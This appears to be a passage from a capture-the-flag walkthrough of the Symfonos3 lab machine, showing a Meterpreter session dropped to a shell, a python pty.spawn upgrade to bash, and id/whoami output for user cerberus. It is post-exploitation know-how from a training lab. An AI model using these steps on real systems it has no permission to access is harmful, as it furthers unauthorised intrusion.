 meterpreter > shell
Process 14130 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/bash")'
cerberus@symfonos3:/usr/lib/cgi-bin$ id
id
uid=1001(cerberus) gid=1001(cerberus) groups=1001(cerberus),33(www-data)
cerberus@symfonos3:/usr/lib/cgi-bin$ whoami
whoami
cerberus
cerberus@symfonos3:/usr/lib/cgi-bin$